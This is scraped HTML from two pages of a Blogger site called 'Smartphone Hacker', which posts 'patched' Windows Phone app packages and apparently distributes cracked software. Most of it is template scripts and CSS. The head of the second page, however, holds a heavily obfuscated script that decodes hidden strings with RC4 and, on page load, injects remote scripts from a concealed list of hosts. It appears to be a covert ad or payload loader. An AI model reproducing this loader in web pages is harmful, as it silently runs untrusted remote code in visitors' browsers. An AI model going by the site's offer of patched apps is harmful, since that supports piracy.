var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4g3rhQkQMyK-M8dO-9LtcfNjPAcw:1769545142590';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/3699582289440791903/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3699582289440791903', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s72-c/loco.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s1600/loco.jpg', 'pageName': '[WindowsPhone8.1] Loco music player v1.2.0.0 \u2013 Windows Phone Appx', 'pageTitle': 'Smartphone Hacker: [WindowsPhone8.1] Loco music player v1.2.0.0 \u2013 Windows Phone Appx'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[WindowsPhone8.1] Loco music player v1.2.0.0 \u2013 Windows Phone Appx', 'description': '  [WindowsPhone8.1] Loco music player v1.2.0.0 \u2013 Windows Phone Appx         Loco music player v1.2.0.0 \u2013 Windows Phone Appx     Patched Appx...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s1600/loco.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3699582289440791903}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4W1hIgQBNDRwtuNgyGuN46eLduiA:1769545142590', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html
body_size: 56214
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html' rel='canonical'/>
<title>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phone Appx ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='[WindowsPhone8.1] Tweetium v3.1.2.0 – Windows Phone Appx, Smartphone Hacker: [WindowsPhone8.1] Tweetium v3.1.2.0 – Windows Phone Appx, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s72-c/tweim.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s72-c/tweim.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='[WindowsPhone8.1] Tweetium v3.1.2.0 – Windows Phone Appx' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s1600/tweim.jpg' name='twitter:image'/>
<meta content='[WindowsPhone8.1] Tweetium v3.1.2.0 – Windows Phone Appx' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
